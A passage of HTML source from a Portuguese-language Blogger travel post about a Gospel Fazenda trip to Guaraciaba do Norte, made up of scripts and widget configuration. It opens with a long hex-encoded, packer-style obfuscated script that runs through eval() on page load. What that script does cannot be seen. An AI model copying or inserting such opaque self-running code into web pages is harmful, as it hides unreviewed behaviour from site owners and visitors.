x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz74oHNEJdxwYq-lL-fDJnfDRRgeisiEwAngXWpJPEir99rU4jHGTnqzG1qL0pWqjvM0sNoDqqSFmzU2RMwusGCYgluHKh5504vc2zI7W9TwUTkB6GICEx8Lij723wjmaQR8IOSxsNsKc/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4TR_dADMQa2RjgvwN2Cn69pqLUOw:1768482638858';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8687897922399206492','//www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html','8687897922399206492');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8687897922399206492', 'title': 'Ayla Sousa', 'url': 'http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html', 'canonicalUrl': 'http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html', 'homepageUrl': 'http://www.aylasousa.com.br/', 'searchUrl': 'http://www.aylasousa.com.br/search', 'canonicalHomepageUrl': 'http://www.aylasousa.com.br/', 'blogspotFaviconUrl': 'http://www.aylasousa.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ayla Sousa - RSS\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8687897922399206492/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/4058131696720949488/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6944553426157421', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '4058131696720949488', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDcprjUZCicqnGiKLi8wto-c9DiVY-4fSJIiiu_tU1nxBtsFniSXdkwHaFRG1DQ6hu_98EiZS6Xr5lFGPR5MdBenGFUwahAdXypQ3YulAERFJfOtmb_3d5UAl0LBbmt_paJm1oDvRoe1IR/s72-c/GOSPEL1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDcprjUZCicqnGiKLi8wto-c9DiVY-4fSJIiiu_tU1nxBtsFniSXdkwHaFRG1DQ6hu_98EiZS6Xr5lFGPR5MdBenGFUwahAdXypQ3YulAERFJfOtmb_3d5UAl0LBbmt_paJm1oDvRoe1IR/s400/GOSPEL1.jpg', 'pageName': 'GUARACIABA DO NORTE - Gospel Fazenda', 'pageTitle': 'Ayla Sousa: GUARACIABA DO NORTE - Gospel Fazenda'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'GUARACIABA DO NORTE - Gospel Fazenda', 'description': '                     Local: MARAVILHOSO  Destino: GOSPEL FAZENDA  Cidade: GUARACIABA DO NORTE  Realiza\xe7\xe3o: JAQUE VIAGENS  Companhias: MAIS Q...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDcprjUZCicqnGiKLi8wto-c9DiVY-4fSJIiiu_tU1nxBtsFniSXdkwHaFRG1DQ6hu_98EiZS6Xr5lFGPR5MdBenGFUwahAdXypQ3YulAERFJfOtmb_3d5UAl0LBbmt_paJm1oDvRoe1IR/s400/GOSPEL1.jpg', 'url': 'http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4058131696720949488}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1064242071-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
